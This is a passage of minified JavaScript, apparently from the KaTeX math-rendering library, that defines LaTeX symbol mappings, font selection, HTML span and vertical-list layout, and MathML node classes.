t,Gt,"[","\\lbrack",!0),qt(Bt,Rt,Yt,"[","\\lbrack",!0),qt(Ft,Rt,jt,"]","\\rbrack",!0),qt(Bt,Rt,Yt,"]","\\rbrack",!0),qt(Ft,Rt,Gt,"(","\\lparen",!0),qt(Ft,Rt,jt,")","\\rparen",!0),qt(Bt,Rt,Yt,"<","\\textless",!0),qt(Bt,Rt,Yt,">","\\textgreater",!0),qt(Ft,Rt,Gt,"⌊","\\lfloor",!0),qt(Ft,Rt,jt,"⌋","\\rfloor",!0),qt(Ft,Rt,Gt,"⌈","\\lceil",!0),qt(Ft,Rt,jt,"⌉","\\rceil",!0),qt(Ft,Rt,Yt,"\\","\\backslash"),qt(Ft,Rt,Yt,"∣","|"),qt(Ft,Rt,Yt,"∣","\\vert"),qt(Bt,Rt,Yt,"|","\\textbar",!0),qt(Ft,Rt,Yt,"∥","\\|"),qt(Ft,Rt,Yt,"∥","\\Vert"),qt(Bt,Rt,Yt,"∥","\\textbardbl"),qt(Bt,Rt,Yt,"~","\\textasciitilde"),qt(Bt,Rt,Yt,"\\","\\textbackslash"),qt(Bt,Rt,Yt,"^","\\textasciicircum"),qt(Ft,Rt,Kt,"↑","\\uparrow",!0),qt(Ft,Rt,Kt,"⇑","\\Uparrow",!0),qt(Ft,Rt,Kt,"↓","\\downarrow",!0),qt(Ft,Rt,Kt,"⇓","\\Downarrow",!0),qt(Ft,Rt,Kt,"↕","\\updownarrow",!0),qt(Ft,Rt,Kt,"⇕","\\Updownarrow",!0),qt(Ft,Rt,Vt,"∐","\\coprod"),qt(Ft,Rt,Vt,"⋁","\\bigvee"),qt(Ft,Rt,Vt,"⋀","\\bigwedge"),qt(Ft,Rt,Vt,"⨄","\\biguplus"),qt(Ft,Rt,Vt,"⋂","\\bigcap"),qt(Ft,Rt,Vt,"⋃","\\bigcup"),qt(Ft,Rt,Vt,"∫","\\int"),qt(Ft,Rt,Vt,"∫","\\intop"),qt(Ft,Rt,Vt,"∬","\\iint"),qt(Ft,Rt,Vt,"∭","\\iiint"),qt(Ft,Rt,Vt,"∏","\\prod"),qt(Ft,Rt,Vt,"∑","\\sum"),qt(Ft,Rt,Vt,"⨂","\\bigotimes"),qt(Ft,Rt,Vt,"⨁","\\bigoplus"),qt(Ft,Rt,Vt,"⨀","\\bigodot"),qt(Ft,Rt,Vt,"∮","\\oint"),qt(Ft,Rt,Vt,"∯","\\oiint"),qt(Ft,Rt,Vt,"∰","\\oiiint"),qt(Ft,Rt,Vt,"⨆","\\bigsqcup"),qt(Ft,Rt,Vt,"∫","\\smallint"),qt(Bt,Rt,Ut,"…","\\textellipsis"),qt(Ft,Rt,Ut,"…","\\mathellipsis"),qt(Bt,Rt,Ut,"…","\\ldots",!0),qt(Ft,Rt,Ut,"…","\\ldots",!0),qt(Ft,Rt,Ut,"⋯","\\@cdots",!0),qt(Ft,Rt,Ut,"⋱","\\ddots",!0),qt(Ft,Rt,Yt,"⋮","\\varvdots"),qt(Bt,Rt,Yt,"⋮","\\varvdots"),qt(Ft,Rt,zt,"ˊ","\\acute"),qt(Ft,Rt,zt,"ˋ","\\grave"),qt(Ft,Rt,zt,"¨","\\ddot"),qt(Ft,Rt,zt,"~","\\tilde"),qt(Ft,Rt,zt,"ˉ","\\bar"),qt(Ft,Rt,zt,"˘","\\breve"),qt(Ft,Rt,zt,"ˇ","\\check"),qt(Ft,Rt,zt,"^","\\hat"),qt(Ft,Rt,zt,"⃗","\\vec"),qt(Ft,Rt,zt,"˙","\\dot"),qt(Ft,Rt,zt,"˚","\\mathring"),qt(Ft,Rt,Ht,"","\\@imath"),qt(Ft,Rt,Ht,"","\\@jmath"),qt(Ft,Rt,Yt,"ı","ı"),qt(Ft,Rt,Yt,"ȷ","ȷ"),qt(Bt,Rt,Yt,"ı","\\i",!0),qt(Bt,Rt,Yt,"ȷ","\\j",!0),qt(Bt,Rt,Yt,"ß","\\ss",!0),qt(Bt,Rt,Yt,"æ","\\ae",!0),qt(Bt,Rt,Yt,"œ","\\oe",!0),qt(Bt,Rt,Yt,"ø","\\o",!0),qt(Bt,Rt,Yt,"Æ","\\AE",!0),qt(Bt,Rt,Yt,"Œ","\\OE",!0),qt(Bt,Rt,Yt,"Ø","\\O",!0),qt(Bt,Rt,zt,"ˊ","\\'"),qt(Bt,Rt,zt,"ˋ","\\`"),qt(Bt,Rt,zt,"ˆ","\\^"),qt(Bt,Rt,zt,"˜","\\~"),qt(Bt,Rt,zt,"ˉ","\\="),qt(Bt,Rt,zt,"˘","\\u"),qt(Bt,Rt,zt,"˙","\\."),qt(Bt,Rt,zt,"¸","\\c"),qt(Bt,Rt,zt,"˚","\\r"),qt(Bt,Rt,zt,"ˇ","\\v"),qt(Bt,Rt,zt,"¨",'\\"'),qt(Bt,Rt,zt,"˝","\\H"),qt(Bt,Rt,zt,"◯","\\textcircled");const Zt={"--":!0,"---":!0,"``":!0,"''":!0};qt(Bt,Rt,Yt,"–","--",!0),qt(Bt,Rt,Yt,"–","\\textendash"),qt(Bt,Rt,Yt,"—","---",!0),qt(Bt,Rt,Yt,"—","\\textemdash"),qt(Bt,Rt,Yt,"‘","`",!0),qt(Bt,Rt,Yt,"‘","\\textquoteleft"),qt(Bt,Rt,Yt,"’","'",!0),qt(Bt,Rt,Yt,"’","\\textquoteright"),qt(Bt,Rt,Yt,"“","``",!0),qt(Bt,Rt,Yt,"“","\\textquotedblleft"),qt(Bt,Rt,Yt,"”","''",!0),qt(Bt,Rt,Yt,"”","\\textquotedblright"),qt(Ft,Rt,Yt,"°","\\degree",!0),qt(Bt,Rt,Yt,"°","\\degree"),qt(Bt,Rt,Yt,"°","\\textdegree",!0),qt(Ft,Rt,Yt,"£","\\pounds"),qt(Ft,Rt,Yt,"£","\\mathsterling",!0),qt(Bt,Rt,Yt,"£","\\pounds"),qt(Bt,Rt,Yt,"£","\\textsterling",!0),qt(Ft,$t,Yt,"✠","\\maltese"),qt(Bt,$t,Yt,"✠","\\maltese");const Jt='0123456789/@."';for(let fo=0;fo<Jt.length;fo++){const t=Jt.charAt(fo);qt(Ft,Rt,Yt,t,t)}const Qt='0123456789!@*()-=+";:?/.,';for(let fo=0;fo<Qt.length;fo++){const t=Qt.charAt(fo);qt(Bt,Rt,Yt,t,t)}const te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";for(let fo=0;fo<te.length;fo++){const t=te.charAt(fo);qt(Ft,Rt,Ht,t,t),qt(Bt,Rt,Yt,t,t)}qt(Ft,$t,Yt,"C","ℂ"),qt(Bt,$t,Yt,"C","ℂ"),qt(Ft,$t,Yt,"H","ℍ"),qt(Bt,$t,Yt,"H","ℍ"),qt(Ft,$t,Yt,"N","ℕ"),qt(Bt,$t,Yt,"N","ℕ"),qt(Ft,$t,Yt,"P","ℙ"),qt(Bt,$t,Yt,"P","ℙ"),qt(Ft,$t,Yt,"Q","ℚ"),qt(Bt,$t,Yt,"Q","ℚ"),qt(Ft,$t,Yt,"R","ℝ"),qt(Bt,$t,Yt,"R","ℝ"),qt(Ft,$t,Yt,"Z","ℤ"),qt(Bt,$t,Yt,"Z","ℤ"),qt(Ft,Rt,Ht,"h","ℎ"),qt(Bt,Rt,Ht,"h","ℎ");let ee="";for(let fo=0;fo<te.length;fo++){const t=te.charAt(fo);ee=String.fromCharCode(55349,56320+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56372+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56424+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56580+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56684+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56736+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56788+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56840+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56944+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),fo<26&&(ee=String.fromCharCode(55349,56632+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56476+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee))}ee=String.fromCharCode(55349,56668),qt(Ft,Rt,Ht,"k",ee),qt(Bt,Rt,Yt,"k",ee);for(let fo=0;fo<10;fo++){const t=fo.toString();ee=String.fromCharCode(55349,57294+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57314+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57324+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57334+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee)}const ne="ÐÞþ";for(let fo=0;fo<ne.length;fo++){const t=ne.charAt(fo);qt(Ft,Rt,Ht,t,t),qt(Bt,Rt,Yt,t,t)}const re=[["mathbf","textbf","Main-Bold"],["mathbf","textbf","Main-Bold"],["mathnormal","textit","Math-Italic"],["mathnormal","textit","Math-Italic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["mathscr","textscr","Script-Regular"],["","",""],["","",""],["","",""],["mathfrak","textfrak","Fraktur-Regular"],["mathfrak","textfrak","Fraktur-Regular"],["mathbb","textbb","AMS-Regular"],["mathbb","textbb","AMS-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathitsf","textitsf","SansSerif-Italic"],["mathitsf","textitsf","SansSerif-Italic"],["","",""],["","",""],["mathtt","texttt","Typewriter-Regular"],["mathtt","texttt","Typewriter-Regular"]],ie=[["mathbf","textbf","Main-Bold"],["","",""],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathtt","texttt","Typewriter-Regular"]],oe=function(t,e){const n=t.charCodeAt(0),i=t.charCodeAt(1),o=1024*(n-55296)+(i-56320)+65536,s="math"===e?0:1;if(119808<=o&&o<120484){const t=Math.floor((o-119808)/26);return[re[t][2],re[t][s]]}if(120782<=o&&o<=120831){const t=Math.floor((o-120782)/10);return[ie[t][2],ie[t][s]]}if(120485===o||120486===o)return[re[0][2],re[0][s]];if(120486<o&&o<120782)return["",""];throw new r("Unsupported character: "+t)},se=function(t,e,n){return Lt[n][t]&&Lt[n][t].replace&&(t=Lt[n][t].replace),{value:t,metrics:rt(t,e,n)}},ae=function(t,e,n,r,i){const o=se(t,e,n),s=o.metrics;let a;if(t=o.value,s){let e=s.italic;("text"===n||r&&"mathit"===r.font)&&(e=0),a=new St(t,s.height,s.depth,e,s.skew,s.width,i)}else"undefined"!==typeof console&&console.warn("No character metrics for '"+t+"' in style '"+e+"' and mode '"+n+"'"),a=new St(t,0,0,0,0,0,i);if(r){a.maxFontSize=r.sizeMultiplier,r.style.isTight()&&a.classes.push("mtight");const t=r.getColor();t&&(a.style.color=t)}return a},ce=function(t,e,n,r){return void 0===r&&(r=[]),"boldsymbol"===n.font&&se(t,"Main-Bold",e).metrics?ae(t,"Main-Bold",e,n,r.concat(["mathbf"])):"\\"===t||"main"===Lt[e][t].font?ae(t,"Main-Regular",e,n,r):ae(t,"AMS-Regular",e,n,r.concat(["amsrm"]))},le=function(t,e,n,r,i){return"textord"!==i&&se(t,"Math-BoldItalic",e).metrics?{fontName:"Math-BoldItalic",fontClass:"boldsymbol"}:{fontName:"Main-Bold",fontClass:"mathbf"}},ue=function(t,e,n){const r=t.mode,i=t.text,o=["mord"],s="math"===r||"text"===r&&e.font,a=s?e.font:e.fontFamily;let c="",l="";if(55349===i.charCodeAt(0)&&([c,l]=oe(i,r)),c.length>0)return ae(i,c,r,e,o.concat(l));if(a){let t,c;if("boldsymbol"===a){const s=le(i,r,e,o,n);t=s.fontName,c=[s.fontClass]}else s?(t=Ae[a].fontName,c=[a]):(t=ke(a,e.fontWeight,e.fontShape),c=[a,e.fontWeight,e.fontShape]);if(se(i,t,r).metrics)return ae(i,t,r,e,o.concat(c));if(Zt.hasOwnProperty(i)&&"Typewriter"===t.slice(0,10)){const n=[];for(let s=0;s<i.length;s++)n.push(ae(i[s],t,r,e,o.concat(c)));return ve(n)}}if("mathord"===n)return ae(i,"Math-Italic",r,e,o.concat(["mathnormal"]));if("textord"===n){const t=Lt[r][i]&&Lt[r][i].font;if("ams"===t){const t=ke("amsrm",e.fontWeight,e.fontShape);return ae(i,t,r,e,o.concat("amsrm",e.fontWeight,e.fontShape))}if("main"!==t&&t){const n=ke(t,e.fontWeight,e.fontShape);return ae(i,n,r,e,o.concat(n,e.fontWeight,e.fontShape))}{const t=ke("textrm",e.fontWeight,e.fontShape);return ae(i,t,r,e,o.concat(e.fontWeight,e.fontShape))}}throw new Error("unexpected type: "+n+" in makeOrd")},he=(t,e)=>{if(gt(t.classes)!==gt(e.classes)||t.skew!==e.skew||t.maxFontSize!==e.maxFontSize)return!1;if(1===t.classes.length){const e=t.classes[0];if("mbin"===e||"mord"===e)return!1}for(const n in t.style)if(t.style.hasOwnProperty(n)&&t.style[n]!==e.style[n])return!1;for(const n in e.style)if(e.style.hasOwnProperty(n)&&t.style[n]!==e.style[n])return!1;return!0},fe=t=>{for(let e=0;e<t.length-1;e++){const n=t[e],r=t[e+1];n instanceof St&&r instanceof St&&he(n,r)&&(n.text+=r.text,n.height=Math.max(n.height,r.height),n.depth=Math.max(n.depth,r.depth),n.italic=r.italic,t.splice(e+1,1),e--)}return t},pe=function(t){let e=0,n=0,r=0;for(let i=0;i<t.children.length;i++){const o=t.children[i];o.height>e&&(e=o.height),o.depth>n&&(n=o.depth),o.maxFontSize>r&&(r=o.maxFontSize)}t.height=e,t.depth=n,t.maxFontSize=r},de=function(t,e,n,r){const i=new _t(t,e,n,r);return pe(i),i},me=(t,e,n,r)=>new _t(t,e,n,r),ge=function(t,e,n){const r=de([t],[],e);return r.height=Math.max(n||e.fontMetrics().defaultRuleThickness,e.minRuleThickness),r.style.borderBottomWidth=mt(r.height),r.maxFontSize=1,r},ye=function(t,e,n,r){const i=new xt(t,e,n,r);return pe(i),i},ve=function(t){const e=new J(t);return pe(e),e},be=function(t,e){return t instanceof J?de([],[t],e):t},we=function(t){if("individualShift"===t.positionType){const e=t.children,n=[e[0]],r=-e[0].shift-e[0].elem.depth;let i=r;for(let t=1;t<e.length;t++){const r=-e[t].shift-i-e[t].elem.depth,o=r-(e[t-1].elem.height+e[t-1].elem.depth);i+=r,n.push({type:"kern",size:o}),n.push(e[t])}return{children:n,depth:r}}let e;if("top"===t.positionType){let n=t.positionData;for(let e=0;e<t.children.length;e++){const r=t.children[e];n-="kern"===r.type?r.size:r.elem.height+r.elem.depth}e=n}else if("bottom"===t.positionType)e=-t.positionData;else{const n=t.children[0];if("elem"!==n.type)throw new Error('First child must have type "elem".');if("shift"===t.positionType)e=-n.elem.depth-t.positionData;else{if("firstBaseline"!==t.positionType)throw new Error("Invalid positionType "+t.positionType+".");e=-n.elem.depth}}return{children:t.children,depth:e}},_e=function(t,e){const{children:n,depth:r}=we(t);let i=0;for(let p=0;p<n.length;p++){const t=n[p];if("elem"===t.type){const e=t.elem;i=Math.max(i,e.maxFontSize,e.height)}}i+=2;const o=de(["pstrut"],[]);o.style.height=mt(i);const s=[];let a=r,c=r,l=r;for(let p=0;p<n.length;p++){const t=n[p];if("kern"===t.type)l+=t.size;else{const e=t.elem,n=t.wrapperClasses||[],r=t.wrapperStyle||{},a=de(n,[o,e],void 0,r);a.style.top=mt(-i-l-e.depth),t.marginLeft&&(a.style.marginLeft=t.marginLeft),t.marginRight&&(a.style.marginRight=t.marginRight),s.push(a),l+=e.height+e.depth}a=Math.min(a,l),c=Math.max(c,l)}const u=de(["vlist"],s);let h;if(u.style.height=mt(c),a<0){const t=de([],[]),e=de(["vlist"],[t]);e.style.height=mt(-a);const n=de(["vlist-s"],[new St("​")]);h=[de(["vlist-r"],[u,n]),de(["vlist-r"],[e])]}else h=[de(["vlist-r"],[u])];const f=de(["vlist-t"],h);return 2===h.length&&f.classes.push("vlist-t2"),f.height=c,f.depth=-a,f},xe=(t,e)=>{const n=de(["mspace"],[],e),r=dt(t,e);return n.style.marginRight=mt(r),n},ke=function(t,e,n){let r,i="";switch(t){case"amsrm":i="AMS";break;case"textrm":i="Main";break;case"textsf":i="SansSerif";break;case"texttt":i="Typewriter";break;default:i=t}return r="textbf"===e&&"textit"===n?"BoldItalic":"textbf"===e?"Bold":"textit"===e?"Italic":"Regular",i+"-"+r},Ae={mathbf:{variant:"bold",fontName:"Main-Bold"},mathrm:{variant:"normal",fontName:"Main-Regular"},textit:{variant:"italic",fontName:"Main-Italic"},mathit:{variant:"italic",fontName:"Main-Italic"},mathnormal:{variant:"italic",fontName:"Math-Italic"},mathsfit:{variant:"sans-serif-italic",fontName:"SansSerif-Italic"},mathbb:{variant:"double-struck",fontName:"AMS-Regular"},mathcal:{variant:"script",fontName:"Caligraphic-Regular"},mathfrak:{variant:"fraktur",fontName:"Fraktur-Regular"},mathscr:{variant:"script",fontName:"Script-Regular"},mathsf:{variant:"sans-serif",fontName:"SansSerif-Regular"},mathtt:{variant:"monospace",fontName:"Typewriter-Regular"}},Se={vec:["vec",.471,.714],oiintSize1:["oiintSize1",.957,.499],oiintSize2:["oiintSize2",1.472,.659],oiiintSize1:["oiiintSize1",1.304,.499],oiiintSize2:["oiiintSize2",1.98,.659]},Ee=function(t,e){const[n,r,i]=Se[t],o=new Ct(n),s=new Et([o],{width:mt(r),height:mt(i),style:"width:"+mt(r),viewBox:"0 0 "+1e3*r+" "+1e3*i,preserveAspectRatio:"xMinYMin"}),a=me(["overlay"],[s],e);return a.height=i,a.style.height=mt(i),a.style.width=mt(r),a};var Ce={fontMap:Ae,makeSymbol:ae,mathsym:ce,makeSpan:de,makeSvgSpan:me,makeLineSpan:ge,makeAnchor:ye,makeFragment:ve,wrapFragment:be,makeVList:_e,makeOrd:ue,makeGlue:xe,staticSvg:Ee,svgData:Se,tryCombineChars:fe};const Te={number:3,unit:"mu"},Oe={number:4,unit:"mu"},Me={number:5,unit:"mu"},Ne={mord:{mop:Te,mbin:Oe,mrel:Me,minner:Te},mop:{mord:Te,mop:Te,mrel:Me,minner:Te},mbin:{mord:Oe,mop:Oe,mopen:Oe,minner:Oe},mrel:{mord:Me,mop:Me,mopen:Me,minner:Me},mopen:{},mclose:{mop:Te,mbin:Oe,mrel:Me,minner:Te},mpunct:{mord:Te,mop:Te,mrel:Me,mopen:Te,mclose:Te,mpunct:Te,minner:Te},minner:{mord:Te,mop:Te,mbin:Oe,mrel:Me,mopen:Te,mpunct:Te,minner:Te}},De={mord:{mop:Te},mop:{mord:Te,mop:Te},mbin:{},mrel:{},mopen:{},mclose:{mop:Te},mpunct:{},minner:{mop:Te}},Ie={},Le={},qe={};function Fe(t){let{type:e,names:n,props:r,handler:i,htmlBuilder:o,mathmlBuilder:s}=t;const a={type:e,numArgs:r.numArgs,argTypes:r.argTypes,allowedInArgument:!!r.allowedInArgument,allowedInText:!!r.allowedInText,allowedInMath:void 0===r.allowedInMath||r.allowedInMath,numOptionalArgs:r.numOptionalArgs||0,infix:!!r.infix,primitive:!!r.primitive,handler:i};for(let c=0;c<n.length;++c)Ie[n[c]]=a;e&&(o&&(Le[e]=o),s&&(qe[e]=s))}function Be(t){let{type:e,htmlBuilder:n,mathmlBuilder:r}=t;Fe({type:e,names:[],props:{numArgs:0},handler(){throw new Error("Should never be called.")},htmlBuilder:n,mathmlBuilder:r})}const Re=function(t){return"ordgroup"===t.type&&1===t.body.length?t.body[0]:t},$e=function(t){return"ordgroup"===t.type?t.body:[t]},ze=Ce.makeSpan,Pe=["leftmost","mbin","mopen","mrel","mop","mpunct"],je=["rightmost","mrel","mclose","mpunct"],Ue={display:q.DISPLAY,text:q.TEXT,script:q.SCRIPT,scriptscript:q.SCRIPTSCRIPT},He={mord:"mord",mop:"mop",mbin:"mbin",mrel:"mrel",mopen:"mopen",mclose:"mclose",mpunct:"mpunct",minner:"minner"},Ve=function(t,e,n,r){void 0===r&&(r=[null,null]);const i=[];for(let l=0;l<t.length;l++){const n=Ze(t[l],e);if(n instanceof J){const t=n.children;i.push(...t)}else i.push(n)}if(Ce.tryCombineChars(i),!n)return i;let o=e;if(1===t.length){const n=t[0];"sizing"===n.type?o=e.havingSize(n.size):"styling"===n.type&&(o=e.havingStyle(Ue[n.style]))}const s=ze([r[0]||"leftmost"],[],e),a=ze([r[1]||"rightmost"],[],e),c="root"===n;return Ge(i,((t,e)=>{const n=e.classes[0],r=t.classes[0];"mbin"===n&&m.contains(je,r)?e.classes[0]="mord":"mbin"===r&&m.contains(Pe,n)&&(t.classes[0]="mord")}),{node:s},a,c),Ge(i,((t,e)=>{const n=Xe(e),r=Xe(t),i=n&&r?t.hasClass("mtight")?De[n][r]:Ne[n][r]:null;if(i)return Ce.makeGlue(i,o)}),{node:s},a,c),i},Ge=function(t,e,n,r,i){r&&t.push(r);let o=0;for(;o<t.length;o++){const r=t[o],s=We(r);if(s){Ge(s.children,e,n,null,i);continue}const a=!r.hasClass("mspace");if(a){const i=e(r,n.node);i&&(n.insertAfter?n.insertAfter(i):(t.unshift(i),o++))}a?n.node=r:i&&r.hasClass("newline")&&(n.node=ze(["leftmost"])),n.insertAfter=(e=>n=>{t.splice(e+1,0,n),o++})(o)}r&&t.pop()},We=function(t){return t instanceof J||t instanceof xt||t instanceof _t&&t.hasClass("enclosing")?t:null},Ke=function(t,e){const n=We(t);if(n){const t=n.children;if(t.length){if("right"===e)return Ke(t[t.length-1],"right");if("left"===e)return Ke(t[0],"left")}}return t},Xe=function(t,e){return t?(e&&(t=Ke(t,e)),He[t.classes[0]]||null):null},Ye=function(t,e){const n=["nulldelimiter"].concat(t.baseSizingClasses());return ze(e.concat(n))},Ze=function(t,e,n){if(!t)return ze();if(Le[t.type]){let r=Le[t.type](t,e);if(n&&e.size!==n.size){r=ze(e.sizingClasses(n),[r],e);const t=e.sizeMultiplier/n.sizeMultiplier;r.height*=t,r.depth*=t}return r}throw new r("Got group of unknown type: '"+t.type+"'")};function Je(t,e){const n=ze(["base"],t,e),r=ze(["strut"]);return r.style.height=mt(n.height+n.depth),n.depth&&(r.style.verticalAlign=mt(-n.depth)),n.children.unshift(r),n}function Qe(t,e){let n=null;1===t.length&&"tag"===t[0].type&&(n=t[0].tag,t=t[0].body);const r=Ve(t,e,"root");let i;2===r.length&&r[1].hasClass("tag")&&(i=r.pop());const o=[];let s,a=[];for(let l=0;l<r.length;l++)if(a.push(r[l]),r[l].hasClass("mbin")||r[l].hasClass("mrel")||r[l].hasClass("allowbreak")){let t=!1;while(l<r.length-1&&r[l+1].hasClass("mspace")&&!r[l+1].hasClass("newline"))l++,a.push(r[l]),r[l].hasClass("nobreak")&&(t=!0);t||(o.push(Je(a,e)),a=[])}else r[l].hasClass("newline")&&(a.pop(),a.length>0&&(o.push(Je(a,e)),a=[]),o.push(r[l]));a.length>0&&o.push(Je(a,e)),n?(s=Je(Ve(n,e,!0)),s.classes=["tag"],o.push(s)):i&&o.push(i);const c=ze(["katex-html"],o);if(c.setAttribute("aria-hidden","true"),s){const t=s.children[0];t.style.height=mt(c.height+c.depth),c.depth&&(t.style.verticalAlign=mt(-c.depth))}return c}function tn(t){return new J(t)}class en{constructor(t,e,n){this.type=void 0,this.attributes=void 0,this.children=void 0,this.classes=void 0,this.type=t,this.attributes={},this.children=e||[],this.classes=n||[]}setAttribute(t,e){this.attributes[t]=e}getAttribute(t){return this.attributes[t]}toNode(){const t=document.createElementNS("http://www.w3.org/1998/Math/MathML",this.type);for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&t.setAttribute(e,this.attributes[e]);this.classes.length>0&&(t.className=gt(this.classes));for(let e=0;e<this.children.length;e++)if(this.children[e]instanceof nn&&this.children[e+1]instanceof nn){let n=this.children[e].toText()+this.children[++e].toText();while(this.children[e+1]instanceof nn)n+=this.children[++e].toText();t.appendChild(new nn(n).toNode())}else t.appendChild(this.children[e].toNode());return t}toMarkup(){let t="<"+this.type;for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="',t+=m.escape(this.attributes[e]),t+='"');this.classes.length>0&&(t+=' class ="'+m.escape(gt(this.classes))+'"'),t+=">";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t+="</"+this.type+">",t}toText(){return this.children.map((t=>t.toText())).join("")}}class nn{constructor(t){this.text=void 0,this.text=t}toNode(){return document.createTextNode(this.text)}toMarkup(){return m.escape(this.toText())}toText(){return this.text}}class rn{constructor(t){this.width=void 0,this.character=void 0,this.width=t,this.character=t>=.05555&&t<=.05556?" ":t>=.1666&&t<=.1667?" ":t>=.2222&&t<=.2223?" ":t>=.2777&&t<=.2778?"  ":t>=-.05556&&t<=-.05555?" ⁣":t>=-.1667&&t<=-.1666?" ⁣":t>=-.2223&&t<=-.2222?" ⁣":t>=-.2778&&t<=-.2777?" ⁣":null}toNode(){if(this.character)return document.createTextNode(this.character);{const t=document.createElementNS("http://www.w3.org/1998/Math/MathML","mspace");return t.setAttribute("width",mt(this.width)),t}}toMarkup(){return this.character?"<mtext>"+this.character+"</mtext>":'<mspace width="'+mt(this.width)+'"/>'}toText(){return this.character?this.character:" "}}var on={MathNode:en,TextNode:nn,SpaceNode:rn,newDocumentFragment:tn};const sn=function(t,e,n){return!Lt[e][t]||!Lt[e][t].replace||55349===t.charCodeAt(0)||Zt.hasOwnProperty(t)&&n&&(n.fontFamily&&"tt"===n.fontFamily.slice(4,6)||n.font&&"tt"===n.font.slice(4,6))||(t=Lt[e][t].replace),new on.TextNode(t)},an=function(t){return 1===t.length?t[0]:new on.MathNode("mrow",t)},cn=function(t,e){if("texttt"===e.fontFamily)return"monospace";if("textsf"===e.fontFamily)return"textit"===e.fontShape&&"textbf"===e.fontWeight?"sans-serif-bold-italic":"textit"===e.fontShape?"sans-serif-italic":"textbf"===e.fontWeight?"bold-sans-serif":"sans-serif";if("textit"===e.fontShape&&"textbf"===e.fontWeight)return"bold-italic";if("textit"===e.fontShape)return"italic";if("textbf"===e.fontWeight)return"bold";const n=e.font;if(!n||"mathnormal"===n)return null;const r=t.mode;if("mathit"===n)return"italic";if("boldsymbol"===n)return"textord"===t.type?"bold":"bold-italic";if("mathbf"===n)return"bold";if("mathbb"===n)return"double-struck";if("mathsfit"===n)return"sans-serif-italic";if("mathfrak"===n)return"fraktur";if("mathscr"===n||"mathcal"===n)return"script";if("mathsf"===n)return"sans-serif";if("mathtt"===n)return"monospace";let i=t.text;if(m.contains(["\\imath","\\jmath"],i))return null;Lt[r][i]&&Lt[r][i].replace&&(i=Lt[r][i].replace);const o=Ce.fontMap[n].fontName;return rt(i,o,r)?Ce.fontMap[n].variant:null};function ln(t){if(!t)return!1;if("mi"===t.type&&1===t.children.length){const e=t.children[0];return e instanceof nn&&"."===e.text}if("mo"===t.type&&1===t.children.length&&"true"===t.getAttribute("separator")&&"0em"===t.getAttribute("lspace")&&"0em"===t.getAttribute("rspace")){const e=t.children[0];return e instanceof nn&&","===e.text}return!1}const un=function(t,e,n){if(1===t.length){const r=fn(t[0],e);return n&&r instanceof en&&"mo"===r.type&&(r.setAttribute("lspace","0em"),r.setAttribute("rspace","0em")),[r]}const r=[];let i;for(let o=0;o<t.length;o++){const n=fn(t[o],e);if(n instanceof en&&i instanceof en){if("mtext"===n.type&&"mtext"===i.type&&n.getAttribute("mathvariant")===i.getAttribute("mathvariant")){i.children.push(...n.children);continue}if("mn"===n.type&&"mn"===i.type){i.children.push(...n.children);continue}if(ln(n)&&"mn"===i.type){i.children.push(...n.children);continue}if("mn"===n.type&&ln(i))n.children=[...i.children,...n.children],r.pop();else if(("msup"===n.type||"msub"===n.type)&&n.children.length>=1&&("mn"===i.type||ln(i))){const t=n.children[0];t instanceof en&&"mn"===t.type&&(t.children=[...i.children,...t.children],r.pop())}else if("mi"===i.type&&1===i.children.length){const t=i.children[0];if(t instanceof nn&&"̸"===t.text&&("mo"===n.type||"mi"===n.type||"mn"===n.type)){const t=n.children[0];t instanceof nn&&t.text.length>0&&(t.text=t.text.slice(0,1)+"̸"+t.text.slice(1),r.pop())}}}r.push(n),i=n}return r},hn=function(t,e,n){return an(un(t,e,n))},fn=function(t,e){if(!t)return new on.MathNode("mrow");if(qe[t.type]){const n=qe[t.type](t,e);return n}throw new r("Got group of unknown type: '"+t.type+"'")};function pn(t,e,n,r,i){const o=un(t,n);let s;s=1===o.length&&o[0]instanceof en&&m.contains(["mrow","mtable"],o[0].type)?o[0]:new on.MathNode("mrow",o);const a=new on.MathNode("annotation",[new on.TextNode(e)]);a.setAttribute("encoding","application/x-tex");const c=new on.MathNode("semantics",[s,a]),l=new on.MathNode("math",[c]);l.setAttribute("xmlns","http://www.w3.org/1998/Math/MathML"),r&&l.setAttribute("display","block");const u=i?"katex":"katex-mathml";return 